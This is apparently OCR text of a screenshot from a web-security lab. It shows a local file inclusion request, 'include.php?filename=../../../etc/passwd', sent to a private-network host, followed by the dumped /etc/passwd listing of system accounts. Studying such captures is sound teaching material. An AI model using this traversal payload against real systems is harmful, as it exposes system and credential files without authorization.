 不安全 | 10.1.1.7:49153/include.php?filename=../../../etc/passwd
应用 常用 插件 college 虚拟化 阅读清单
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false